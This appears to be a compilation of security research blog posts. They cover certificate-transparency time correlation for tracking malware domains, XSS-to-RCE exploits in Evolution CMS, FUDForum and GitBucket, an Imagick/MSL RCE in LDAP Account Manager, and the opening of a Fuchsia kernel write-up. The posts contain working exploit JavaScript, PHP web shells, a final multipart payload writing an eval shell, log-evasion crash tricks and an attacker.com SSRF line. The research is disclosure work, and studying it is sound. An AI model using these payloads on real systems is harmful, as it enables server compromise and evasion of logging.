Many modern websites employ an automatic issuance and renewal of TLS certificates. For enterprises, there are DigiCert services. For everyone else, there are free services such as Let’s Encrypt and ZeroSSL.
There is a flaw in a way that deployment of TLS certificates might be set up. It allows anyone to discover all domain names used by the same server. Sometimes, even when there is no HTTPS there!
In this article, I describe a new technique for discovering domain names. Afterward, I show how to use it in threat intelligence, penetration testing, and bug bounty.
Quick Overview
Certificate Transparency (CT) is an Internet security standard for monitoring and auditing the issuance of TLS certificates. It creates a system of public logs that seek to record all certificates issued by publicly trusted certificate authorities (CAs).
To search through CT logs, Crt.sh or Censys services are usually used. Censys also adds certificates from the scan results to the database.
It’s already known that by looking through CT logs it’s possible to discover obscure subdomains or to discover brand-new domains with CMS installation scripts available.
There is much more to it. Sometimes the following or equivalent configuration is set up on the server:
This configuration means that certificates for all the server’s domains are renewed at the same time. Therefore, we can discover all these domains by a time-correlation attack on certificate transparency!
Let’s see how it can be applied in practice!
A Real Case Scenario. Let’s Encrypt
A month ago, I tried to download dnSpy, and I discovered a malicious dnSpy website. I sent several abuse reports, and I was able to block it in just 2 hours:
Be aware, dnSpy .NET Debugger / Assembly Editor has been trojaned again!
In Google’s TOP 2, there was a malicious site maintained by threat actors, who also distributed infected CPU-Z, Notepad++, MinGW, and many more.
In short, a person or a group of people create malicious websites mimicking legitimate ones. The websites distribute infected software, both commercial and open source. Affected software includes, but is not limited to Burp Suite, Minecraft, Tor Browser, dnSpy, OBS Studio, CPU-Z, Notepad++, MinGW, Cygwin, and XAMPP.
The page that distributed Burp Suite
I wasn’t willing to put up with the fact that someone trojans cool open source projects like OBS Studio or MinGW, and I decided to take matters into my own hands.
Long Story Short
I sent more than 20 abuse reports, and I was able to shut down a lot of infrastructure of the threat actors:
A reply to my tweet indicating what has been additionally done (see on Twitter)
It isn’t easy to confront these threat actors. They purchase domains on different registrars using different accounts. Next, they use an individual account for each domain on Cloudflare to proxy all traffic to the destination server. Finally, they wait for some time before putting malicious content on the site, or they hide it under long URLs.
Some of the domains controlled by the threat actors are known from Twitter: cpu-z[.]org, gpu-z[.]org, blackhattools[.]net, obsproject[.]app, notepadd[.]net, codenote[.]org, minecraftfree[.]net, minecraft-java[.]com, apachefriends[.]co, ...
The question is how to discover other domains of the threat actors. Other domains may have nothing in common, and each of them would refer to Cloudflare.
This is where our time-correlation attack on certificate transparency comes into play.
Take a look at one of the certificates to the domain cpu-z[.]net, used by the threat actors:
This certificate has the validity start field equal to 2022-07-23 13:59:54.
Now, let’s utilize the parsed.validity.start filter to find certificates issued a few seconds later:
It’s important to escape the “:” character, otherwise the filter won’t work (see this page on censys.io)
Here it is! We just discovered a domain that wasn’t known before!
Let’s open a website on this domain:
The main page of https://cr4cked[.]games/
This is exactly what we were looking for! Earlier I was able to disclose the real IP address of cpu-z[.]org. This IP address belonged to Hawk Host, and after my abuse report to them, all websites of the threat actors on Hawk Host started to show this exact page.
This proves that we discovered a domain managed by the same threat actors, and not just a random malicious domain.
A few pages later a domain blazefiles[.]net can be found. This domain was used to distribute infected Adobe products, and now it also shows the Hawk Host page.
The threat actors placed links to infected Adobe products on the “Hackers Crowd” telegram channel
There are much more domains of the threat actors that can be discovered by this technique. Thus, let’s just discuss why it works.
Why did the technique work?
The threat actors hosted their websites by software such as Plesk, cPanel, or CyberPanel. It was automatically issuing and renewing trusted certificates, and it was doing so simultaneously for all the websites.
If you try to search for the cpu-z[.]org domain in crt.sh, you’d see a bunch of certificates:
Since the threat actors used Cloudflare, none of these certificates were ever needed.
However, we were able to utilize these non-Cloudflare certificates in the time-correlation attack and discover unknown domains of the threat actors.
DigiCert and Other CAs
DigiCert services are used by large companies for the automatic issuance of TLS certificates.
The time in the validity field of DigiCert certificates is always set to 00:00:00. The same is true for some other CAs, for example, ZeroSSL.
An example of a DigiCert certificate
But if we look at crt.sh, we can see that crt.sh IDs of certificates owned by the same company may be placed quite close to each other:
Exploring certificates of Twitter, a company that has one of the biggest bug bounty programs
Therefore, when a CA doesn’t include the exact issuing time to certificates, the certificates issued close in time can be discovered by their positions in CT logs.
Additionally, you may find two types of certificates in the logs: precertificates and leaf certificates. If you have access to the leaf certificate, you can take a look at the signed certificate timestamp (SCT) filed in it:
An example of getting timestamp from a leaf certificate
The SCT field should always contain a timestamp, even when the time in the validity field is 00:00:00.
What’s Next
Probably, some kind of tooling or a service is needed to help with discovering domains by this technique.
The ways to correlate domains that may be utilized:
Analyzing certificates with close timestamps in the issuance field
Analyzing certificates with close timestamps in the SCT field
Analyzing certificates that come close to each other in CT logs
Analyzing time periods between known certificates
Analyzing certificates issued after a round period of time from the known timestamps
Getting an intersection for sets of certificates issued close in time regarding the known timestamps
The same, but regarding positions in CT logs
Grabbing CT logs in real time and timestamping the certificates on our own
Regarding mitigation, regularly inspect CT logs for your domains. You may discover not only domains affected by attacks on CT but also certificates issued by someone attacking your infrastructure.
Feel free to comment on this article on our Twitter. Follow @ptswarm or @_mohemiv so you don’t miss our future research and other publications.
Cross-Site Scripting (XSS) is one of the most commonly encountered attacks in web applications. If an attacker can inject a JavaScript code into the application output, this can lead not only to cookie theft, redirection or phishing, but also in some cases to a complete compromise of the system.
In this article I’ll show how to achieve a Remote Code Execution via XSS on the examples of Evolution CMS, FUDForum, and GitBucket.
If an administrator authorized in the system follows the link or clicks on it, then the javascript code will be executed in the administrator’s browser:
Exploitation of reflected XSS attack in Evolution CMS
In the admin panel of Evolution CMS, in the file manager section, the administrator can upload files. The problem is that it cannot upload php files, however, it can edit existing ones.
We will give an example javascript code that will overwrite index.php file with phpinfo() function:
$.get('/manager/?a=31',function(d) {
  let p = $(d).contents().find('input[name=\"path\"]').val();
  $.ajax({
    url:'/manager/index.php',
    type:'POST',
    contentType:'application/x-www-form-urlencoded',
    data:'a=31&mode=save&path='+p+'/index.php&content=<?php phpinfo(); ?>'}
  );
});
It’s time to combine the payload and the javascript code described above, which, as an example, can be encoded in Base64:
In case of a successful attack on an administrator authorized in the system, the index.php file will be overwritten with the code that the attacker placed in the payload. In this case, this is a call of phpinfo() function:
Achieving Remote Code Execution via reflected XSS in Evolution CMS v3.1.8
FUDforum is a super fast and scalable discussion forum. It is highly customizable and supports unlimited members, forums, posts, topics, polls, and attachments.
In a FUDforum, I found unescaped display of user-controlled data in the name of an attachment in a private message or forum topic, which allows to perform a stored XSS attack. Attach and upload a file with the name: <img src=1 onerror=alert()>.png. After downloading this file, the javascript code will be executed in the browser:
Exploitation of XSS vulnerability in FUDforum v3.1.1
The FUDforum admin panel has a file manager that allows you to upload files to the server, including files with the php extension.
An attacker can use stored XSS to upload a php file that can execute any command on the server.
There is already a public exploit for the FUDforum, which, using a javascript code, uploads a php file on behalf of the administrator:
const action = '/adm/admbrowse.php';

function uploadShellWithCSRFToken(csrf) {
  let cur = '/var/www/html/fudforum.loc';
  let boundary = "-----------------------------347796892242263418523552968210";
  let contentType = "application/x-php";
  let fileName = 'shell.php';
  let fileData = "<?=`$_GET[cmd]`?>";
  let xhr = new XMLHttpRequest();
  xhr.open('POST', action, true);
  xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary=" + boundary);
  let body = "--" + boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="cur"\r\n\r\n';
  body += cur + "\r\n";
  body += "--" + boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="SQ"\r\n\r\n';
  body += csrf + "\r\n";
  body += "--" + boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="fname"; filename="' + fileName + '"\r\n';
  body += "Content-Type: " + contentType + "\r\n\r\n";
  body += fileData + "\r\n\r\n";
  body += "--" + boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="tmp_f_val"\r\n\r\n';
  body += "1" + "\r\n";
  body += "--" + boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="d_name"\r\n\r\n';
  body += fileName + "\r\n";
  body += "--" + boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="file_upload"\r\n\r\n';
  body += "Upload File" + '\r\n';
  body += "--" + boundary + "--";
  xhr.send(body);
}
let req = new XMLHttpRequest();
req.onreadystatechange = function() {
  if (req.readyState == 4 && req.status == 200) {
    let response = req.response;
    uploadShellWithCSRFToken(response.querySelector('input[name=SQ]').value);
  }
}
req.open("GET", action, true);
req.responseType = "document";
req.send();
Now an attacker can write a private message to himself and attach the mentioned exploit as a file. After the message has been sent to itself, needs to get the path to the hosted javascript exploit on the server:
index.php?t=getfile&id=7&private=1
The next step is to prepare the javascript payload that will be executed via a stored XSS attack. The essence of the payload is to get an early placed exploit and run it:
It remains to put everything together to form the full name of the attached file in private messages. We will encode the assembled javascript payload in Base64:
After the administrator reads the private message sent by the attacker with the attached file, a file named shell.php will be created on the server on behalf of the administrator, which will allow the attacker to execute arbitrary commands on the server:
Achieving Remote Code Execution via stored XSS in FUDforum v3.1.1
GitBucket is a Git platform powered by Scala with easy installation, high extensibility, and GitHub API compatibility.
In GitBucket, I found unescaped display of user-controlled issue name on the home page and attacker’s profile page (/hacker?tab=activity), which leads to a stored XSS:
Exploitation of stored XSS in GitBucket v4.37.1
Having a stored XSS attack, can try to exploit it in order to execute code on the server. The admin panel has tools for performing SQL queries – Database viewer.
When the administrator visits the attacker’s profile page or the main page, an exploit will be executed on his behalf and a HACKED file will be created on the server:
Using the administrator’s account to visit an attacker’s profileChecking whether Remote Code Execution was achieved
Conclusions
We have demonstrated that a low-skilled attacker can easily achieve a remote code execution via any XSS attack in multiple open-source applications.
Information about all found vulnerabilities was reported to maintainers. Fixes are available in the official repositories:
During an internal penetration test, I discovered an unauthenticated Arbitrary Object Instantiation vulnerability in LAM (LDAP Account Manager), a PHP application.
PHP’s Arbitrary Object Instantiation is a flaw in which an attacker can create arbitrary objects. This flaw can come in all shapes and sizes. In my case, the vulnerable code could have been shortened to one simple construction:
new $_GET['a']($_GET['b']);
That’s it. There was nothing else there, and I had zero custom classes to give me a code execution or a file upload. In this article, I explain how I was able to get a Remote Code Execution via this construction.
Discovering LDAP Account Manager
In the beginning of our internal penetration test I scanned the network for 636/tcp port (ssl/ldap), and I discovered an LDAP service:
$ nmap 10.0.0.1 -p80,443,389,636 -sC -sV -Pn -n
Nmap scan report for 10.0.0.1
Host is up (0.005s latency).

PORT STATE SERVICE VERSION
369/tcp closed ldap
443/tcp open ssl/http Apache/2.4.25 (Debian)
636/tcp open ssl/ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=*.company.com
| Subject Alternative Name: DNS:*.company.com, DNS:company.com
| Not valid before: 2022-01-01T00:00:00
|_Not valid after: 2024-01-01T23:59:59
|_ssl-date: TLS randomness does not represent time
I tried to access this LDAP service via an anonymous session, but it failed:
$ ldapsearch -H ldaps://10.0.0.1:636/ -x -s base -b '' "(objectClass=*)" "*" +
ldap_sasl_bind(SIMPLE): Can't contact LDAP server (-1)
However, after I put the line “10.0.0.1 company.com” to my /etc/hosts file, I was able to connect to this LDAP and extract all publicly available data. This meant the server had a TLS SNI check, and I was able to bypass it using a hostname from the server’s certificate.
The domain “company.com” wasn’t the right domain name of the server, but it worked.
After extracting information, I discovered that almost every user record in the LDAP had the sshPublicKey property, containing the users’ SSH public keys. So, gaining access to this server would mean gaining access to the entire Linux infrastructure of this customer.
Since I wasn’t aware of any vulnerabilities in OpenLDAP, I decided to brute force the Apache server on port 443/tcp for any files and directories. There was only one directory:
LDAP Account Manager (LAM) is a PHP web application for managing LDAP directories via a user-friendly web frontend. It’s one of the alternatives to FreeIPA.
I encountered the LAM 5.5 system:
The found /lam/ page redirected here
The default configuration of LAM allows any LDAP user to log in, but it might easily be changed to accept users from a specified administrative group only. Additional two-factor authentication, such as Yubico or TOTP, can be enforced as well.
The source code of LAM could be downloaded from its official GitHub page. LAM 5.5 was released in September 2016. The codebase of LAM 5.5 is quite poor compared to its newer versions, and this gave me some challenges.
In contrast to many web applications, LAM is not intended to be installed manually to a web server. LAM is included in Debian repositories and is usually installed from there or from deb/rpm packages. In such a setup, there should be no misconfigurations and no other software on the server.
Analyzing LDAP Account Manager
LAM 5.5 has a few scripts available for unauthenticated users.
I found an LDAP Injection, which was useless since the data were being injected into an anonymous LDAP session, and an Arbitrary Object Instantiation.
function getHelp($module,$helpID,$scope='') {
    …
    $moduleObject = moduleCache::getModule($module, $scope);
    …
/lam/lib/account.inc:
public static function getModule($name, $scope) {
    …
    self::$cache[$name . ':' . $scope] = new $name($scope);
    …
Here, the value of $_GET['module']gets to $name, and the value of $_GET['scope'] gets to $scope. After this, the construction new $name($scope) is executed.
So, whether I would access the entire Linux infrastructure of this customer has come to whether I will be able to exploit this construction to a Remote Code Execution or not.
Exploiting “new $a($b)” via Custom Classes or Autoloading
In the construction new $a($b), the variable $a stands for the class name that the object will be created for, and the variable $b stands for the first argument that will be passed to the object’s constructor.
If $a and $b come from GET/POST, they can be strings or string arrays. If they come from JSON or elsewhere, they might have other types, such as object or boolean.
Let’s consider the following example:
class App {
    function __construct ($cmd) {
        system($cmd);
    }
}

# Additionally, in PHP < 8.0 a constructor might be defined using the name of the class
class App2 {
    function App2 ($cmd) {
        system($cmd);
    }
}

# Vulnerable code
$a = $_GET['a'];
$b = $_GET['b'];

new $a($b);
In this code, you can set $a to App or App2 and $b to uname -a. After this, the command uname -a will be executed.
When there are no such exploitable classes in your application, or you have the class needed in a separate file that isn’t included by the vulnerable code, you may take a look at autoloading functions.
Autoloading functions are set by registering callbacks via spl_autoload_register or by defining __autoload. They are called when an instance of an unknown class is trying to be created.
# An example of an autoloading function
spl_autoload_register(function ($class_name) {
        include './../classes/' . $class_name . '.php';
});

# An example of an autoloading function, works only in PHP < 8.0
function __autoload($class_name) {
        include $class_name . '.php';
};

# Calling spl_autoload_register with no arguments enables the default autoloading function, which includes lowercase($classname) + .php/.inc from include_path
spl_autoload_register();
Depending on the PHP version, and the code in the autoloading functions, some ways to get a Remote Code Execution via autoloading might exist.
In LAM 5.5, I wasn’t able to find any useful custom class, and I didn’t have autoloading either.
Exploiting “new $a($b)” via Built-In Classes
When you don’t have custom classes and autoloading, you can rely on built-in PHP classes only.
There are from 100 to 200 built-in PHP classes. The number of them depends on the PHP version and the extensions installed. All of built-in classes can be listed via the get_declared_classes function, together with the custom classes:
Displaying constructors and their parameters using the reflation API: https://3v4l.org/2JEGF
If you control multiple constructor parameters and can call arbitrary methods afterwards, there are many ways to get a Remote Code Execution. But if you can pass only one parameter and don’t have any calls to the created object, there is almost nothing.
I know of only three ways to get something from new $a($b).
Exploiting SSRF + Phar deserialization
The SplFileObject class implements a constructor that allows connection to any local or remote URL:
new SplFileObject('http://attacker.com/');
This allows SSRF. Additionally, SSRFs in PHP < 8.0 could be turned into deserializations via techniques with the Phar protocol.
I didn’t need SSRF because I had access to the local network. And, I wasn’t able to find any POP-chain in LAM 5.5, so I didn’t even consider exploiting deserialization via Phar.
Exploiting PDOs
The PDO class has another interesting constructor:
new PDO("sqlite:/tmp/test.txt")
The PDO constructor accepts DSN strings, allowing us to connect to any local or remote database using installed database extensions. For example, the SQLite extension can create empty files.
When I tested this on my target server, I discovered that it didn’t have any PDO extensions. Neither SQLite, MySQL, ODBC, and so on.
SoapClient/SimpleXMLElement XXE
In PHP ≤ 5.3.22 and ≤ 5.4.12, the constructor of SoapClient was vulnerable to XXE. The constructor of SimpleXMLElement was vulnerable to XXE as well, but it required libxml2 < 2.9.
Discovering New Ways to Exploit “new $a($b)”
To discover new ways to exploit new $a($b), I decided to expand the surface of attack. I started with figuring out which PHP versions LAM 5.5 supports, as well as what PHP extensions it uses.
Since LAM is distributed via deb/rpm packages, it contains a configuration file with all its requirements and dependents:
Contents of the configuration file for deb packages (see on GitHub)
LAM 5.5 requires PHP ≥ 5.4.26, and LDAP, GD, JSON, and Imagick extensions.
Imagick is infamous for remote code execution vulnerabilities, such as ImageTragick and others. That’s where I decided to continue my research.
The Imagick Extension
The Imagick extension implements multiple classes, including the class Imagick. Its constructor has only one parameter, which can be a string or a string array:
I tested whether Imagick::__construct accepts remote schemes and can connect to my host via HTTP:
Creating arbitrary Imagick instances in LAM 5.5Receiving a connection from LAM 5.5
I discovered that the Imagick class exists on the target server, and executing new Imagick(...) is enough to coerce the server to connect to my host. However, it wasn’t clear whether creating an Imagick instance is enough to trigger any vulnerabilities in ImageMagick.
I tried to send publicly available POCs to the server, but they all failed. After that, I decided to make it easy, and I asked for advice in one of the application security communities.
Luckily for me, Emil Lerner came to help. He said that if I could pass values such as “epsi:/local/path” or “msl:/local/path” to ImageMagick, it would use their scheme part, e.g., epsi or msl, to determine the file format.
Exploring the MSL Format
The most interesting ImageMagick format is MSL.
MSL stands for Magick Scripting Language. It’s a built-in ImageMagick language that facilitates the reading of images, performance of image processing tasks, and writing of results back to the filesystem.
I tested whether new Imagick(...) allows msl: scheme:
Including an msl file via new Imagick(…)Starting an HTTP server to serve files to be copied via MSL
The MSL scheme worked on the latest versions of PHP, Imagick, and ImageMagick!
Unfortunately, URLs like msl:http://attacker.com/ aren’t supported, and I needed to upload files to the server to make msl: work.
In LAM, there are no scripts that allow unauthenticated uploads, and I didn’t think that a technique with PHP_SESSION_UPLOAD_PROGRESS would help because I needed a well-formed XML file for MSL.
Imagick’s Path Parsing
Imagick supports not only its own URL schemes but also PHP schemes (such as “php://”, “zlib://”, etc). I decided to find out how it works.
Here is what I discovered.
A null-byte still works
An Imagick argument is truncated by a null-byte, even when it contains a PHP scheme:
# No errors
$a = new Imagick("/tmp/positive.png\x00.jpg");

# No errors
$a = new Imagick("http://attacker.com/test\x00test");
Square brackets can be used to detect ImageMagick
ImageMagick is capable of reading options, e.g., an image’s size or frame numbers, from square brackets from the end of the file path:
# No errors
$a = new Imagick("/tmp/positive.png[10x10]");

# No errors
$a = new Imagick("/tmp/positive.png[10x10]\x00.jpg");
This might be used to determine whether you control input into the ImageMagick library.
“https://” goes to PHP, but “https:/” goes to curl
ImageMagick supports more than 100 different schemes.
Half of ImageMagick’s schemes are mapped to external programs. This mapping can be viewed using the convert -list delegate command:
Output of convert -list delegate
By observing the convert -list delegate output, it’s possible to discover that both PHP and ImageMagick support HTTPS schemes.
Furthermore, passing the “https:/” string to new Imagick(...) bypasses PHP’s HTTPS client and invokes a curl process:
Invoking a curl process via new Imagick(…)
This also overcomes the TLS certificate check, because the -k flag is used. This flushes the server’s output to /tmp/*.dat file, which can be found by brute forcing /proc/[pid]/fd/[fd] filenames when the process is active.
I wasn’t able to receive a connection using the “https:/” scheme from the target server, probably because there was no curl.
PHP’s arrays can be used to enumerate files
When I discovered the curl technique with flushing the request data to /tmp/*.dat, and brute forcing /proc/[pid]/fd/[fd], I tested whether new Imagick('http://...') flushes data as well. It does!
I tested whether I could temporarily make an MSL content appear in /proc/[pid]/fd/[fd] of one of the Apache worker process, and access it subsequently from another one.
Since new Imagick(...) allows string arrays and stops processing entities after the first error, I was able to enumerate PIDs on the server and discover all PIDs of the Apache workers I can read file descriptors from:
Discovering all PIDs of the Apache worker processes I can read file descriptors fromGetting connections from ImageMagick that show PIDs I can read file descriptors from
I discovered that due to some hardening in Debian, I can access only the Apache worker process I execute code in and no others. However, this technique worked locally on my Arch Linux.
RCE #1: PHP Crash + Brute Force
After testing multiple ways to include a file from a file descriptor, I discovered that text:fd:30 and similar constructions case a worker process to crash on the remote web server:
The worker process will be restarted shortly by the parent Apache process
This is what made it initially possible to upload a web shell!
The idea was to create multiple PHP temporary files with our content using multipart/form-data requests. According to the default max_file_uploads value, any client can send up to 20 files in a multipart request, which will be saved to /tmp/phpXXXXXX paths, where X ∈ [A-Za-z0-9]. These files will never be deleted if we cause the worker that creates them to crash.
If we send 20,000 such multipart requests containing 20 files each, it will result in the creation of 400,000 temporary files.
So, in a 63.21% chance, after 142,000 tries we will be able to guess at least one temporary name and include our file with the MSL content.
Sending more than 20,000 initial requests wouldn’t speed up the process. Any request that causes a crash is quite slow and takes more than a second. What’s more, the creation of more than 400,000 files may create unexpected overhead on the filesystem.
Let’s construct this multipart request!
First, we need to create an image with a web shell, since MSL allows only images to work with:
Second, let’s create an MSL file that will copy this image from our HTTP server to a writable web directory. It wasn’t hard to find such a directory in configuration files of LAM.
And third, let’s put it all together in Burp Suite Intruder:
Configuring Burp Suite Intruder
To make the attack smooth, I set the PHPSESSID cookie to prevent the creation of multiple session files (not to be confused with temporary upload files) and specified the direct IP of the server since it turned out that we had a balancer on 10.0.0.1 that was directing requests to different data centers.
Additionally, I enabled the denial-of-service mode in Burp Intruder to prevent descriptor exhaustion of Burp Suite, which might happen because of incorrect TCP handling on the server side.
After all 20,000 multipart requests were sent, I brute forced the /tmp/phpXXXXXX files via Burp Intruder:
Bruteforcing /tmp/phpXXXXXX files
There is nothing to see there; all the server responses stayed the same. However, after 120,000 tries, our web shell was uploaded!
Executing the “id” command on the target server
After this, we got administrative access to OpenLDAP, and took control over all Linux servers of this customer with the maximum privileges!
RCE #2: VID Scheme
I tried to reproduce the technique with text:fd:30 locally, and I discovered that this construction no longer crashes ImageMagick. I went deep to ImageMagick sources to find a new crash, and I found something much better.
Here is my discovery.
Let’s look into the function ReadVIDImage, which is used for parsing VID schemes:
This function calls ExpandFilenames. The description of ExpandFilenames explains in details everything this function does.
The description for the ExpandFilenames function (see on GitHub)
The call of ExpandFilenames means that the VID scheme accepts masks, and constructs filepaths using them.
Therefore, by using the vid: scheme, we can include our temporary file with the MSL content without knowing its name:
Including an MSL file without knowing its name
After this, I discovered quite interesting caption: and info: schemes. The combination of both allows to eliminate an out-of-band connection, and create a web shell in one fell swoop:
Uploading a web shell via caption: and info: schemesGetting content of the uploaded /var/lib/ldap-account-manager/tmp/positive.php file
This is how we were able to exploit this Arbitrary Object Instantiation in one request, and without any of the application’s classes!
The Final Payload
Here is the final payload for exploiting Arbitrary Object Instantiations:
Class Name: Imagick
Argument Value: vid:msl:/tmp/php*
-- Request Data --
Content-Type: multipart/form-data; boundary=ABC
Content-Length: ...
Connection: close
--ABC
Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @eval(@$_REQUEST['a']); ?>" />
<!-- Relative paths such as info:./../../uploads/swarm.php can be used as well -->
<write filename="info:/var/www/swarm.php" />
</image>
--ABC--
It should work on every system on which the Imagick extension is installed, and it can be used in deserializations if you find a suitable gadget.
When the PHP runtime is libapache2-mod-php, you can prevent logging of this request by uploading a web shell and crashing the process at the same time:
Since the construction text:fd:30 doesn’t work on the latest ImageMagick, here is another one:
Crash Construction: str_repeat("vid:", 400)
This one works on every ImageMagick below 7.1.0-40 (released on July 4, 2022).
In installations like Nginx + PHP-FPM, the request wouldn’t disappear from Nginx’s logs, but it should not be written to PHP-FPM logs.
Afterword
Our team would like to say thank you to Roland Gruber, the developer of LAM, for the quick response and the patch, and to all researchers who previously looked at ImageMagick and shared their findings.
29 June, 2022 — LAM 8.0.1 is released, additional hardening has been done
05 July, 2022 — Debian packages are updated
14 July, 2022 — Public disclosure
Additionally, in case of exploitation of Arbitrary Object Instantiations with an injection to a constructor with two parameters, there is a public vector for this (in Russian). If you have three, four, or five parameters, you can use the SimpleXMLElement class and enable external entities.
Feel free to comment on this article on our Twitter. Follow @ptswarm or @_mohemiv so you don’t miss our future research and other publications.
Fuchsia is a general-purpose open-source operating system created by Google. It is based on the Zircon microkernel written in C++ and is currently under active development. The developers say that Fuchsia is designed with a focus on security, updatability, and performance. As a Linux kernel hacker, I decided to take a look at Fuchsia OS and assess it from the attacker’s point of view. This article describes my experiments.
Summary
In the beginning of the article, I will give an overview of the Fuchsia operating system and its security architecture.
Then I’ll show how to build Fuchsia from the source code and create a simple application to run on it.
A closer look at the Zircon microkernel: I’ll describe the workflow of the Zircon kernel development and show how to debug it using GDB and QEMU.
My exploit development experiments for the Zircon microkernel:
Fuzzing attempts,
Exploiting a memory corruption for a C++ object,
Kernel control-flow hijacking,
Planting a rootkit into Fuchsia OS.
Finally, the exploit demo.
I followed the responsible disclosure process for the Fuchsia security issues discovered during this research.
What is Fuchsia OS
Fuchsia is a general-purpose open-source operating system. Google started the development of this OS around 2016. In December 2020 this project was opened for contributors from the public. In May 2021 Google officially released Fuchsia running on Nest Hub devices. The OS supports arm64 and x86-64. Fuchsia is under active development and looks alive, so I decided to do some security experiments on it.
Let’s look at the main concepts behind the Fuchsia design. This OS is developed for the ecosystem of connected devices: IoT, smartphones, PCs. That’s why Fuchsia developers pay special attention to security and updatability. As a result, Fuchsia OS has unusual security architecture.
First of all, Fuchsia has no concept of a user. Instead, it is capability-based. The kernel resources are exposed to applications as objects that require the corresponding capabilities. The main idea is that an application can’t interact with an object if it doesn’t have an explicitly granted capability. Moreover, software running on Fuchsia should receive the least capabilities to perform its job. So, I think, the concept of local privilege escalation (LPE) in Fuchsia would be different from that in GNU/Linux systems, where an attacker executes code as an unprivileged user and exploits some vulnerability to gain root privileges.
The second interesting aspect: Fuchsia is based on a microkernel. That has great influence on the security properties of this OS. Compared to the Linux kernel, plenty of functionality is moved out from the Zircon microkernel to userspace. That makes the kernel attack surface smaller. See the scheme from the Fuchsia documentation below, which shows that Zircon implements only a few services unlike monolithic OS kernels. However, Zircon does not strive for minimality: it has over 170 syscalls, vastly more than a typical microkernel does.
Microkernel architecture
The next security solution I have to mention is sandboxing. Applications and system services live in Fuchsia as separate software units called components. These components run in isolated sandboxes. All inter-process communication (IPC) between them must be explicitly declared. Fuchsia even has no global file system. Instead, each component is given its own local namespace to operate. This design solution increases userspace isolation and security of Fuchsia applications. I think it also makes the Zircon kernel very attractive for an attacker, since Zircon provides system calls for all Fuchsia components.
Finally, Fuchsia has an unusual scheme of software delivery and updating. Fuchsia components are identified by URLs and can be resolved, downloaded, and executed on demand. The main goal of this design solution is to make software packages in Fuchsia always up to date, like web pages.
Component lifecycle
These security features made Fuchsia OS a new and interesting research target for me.
First try
The Fuchsia documentation provides a good tutorial describing how to get started with this OS. The tutorial gives a link to a script that can check your GNU/Linux system against the requirements for building Fuchsia from source:
$ ./ffx-linux-x64 platform preflight
It says that non-Debian distributions are not supported. However, I haven’t experienced any problems specific for Fedora 34.
The tutorial also provides instructions for downloading the Fuchsia source code and setting up the environment variables.
These commands build Fuchsia’s workstation product with developer tools for x86_64:
$ fx clean
$ fx set workstation.x64 --with-base //bundles:tools
$ fx build
